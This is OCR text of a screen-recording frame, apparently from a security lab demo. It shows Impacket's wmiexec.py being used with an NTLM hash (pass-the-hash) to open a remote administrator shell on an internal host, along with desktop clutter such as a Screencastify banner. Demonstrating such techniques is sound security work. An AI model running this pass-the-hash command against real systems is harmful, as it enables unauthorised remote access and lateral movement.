 C:\Windows\system32\cmd.exe - wmiexec.py -hashes :c89f318a82b9eed124fe44ec79a3d667 administrator@10.0.200.132
rpc-vm3.gc.guardicore.com
-keytab KEYTAB Read keys for SPN from keytab file
C:\Users\vm3>wmiexec.py -hashes :c89f318a82b9eed124fe44ec79a3d667 administrator@10.0.200.132
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
C:\>
C:\>ipconfig
Activate Windows
Go to Settings to activate Windows.
Screencastify - Screen Video Recorder is sharing your screen.
Stop sharing
Hide
ENG
18:58
22/05/2022
2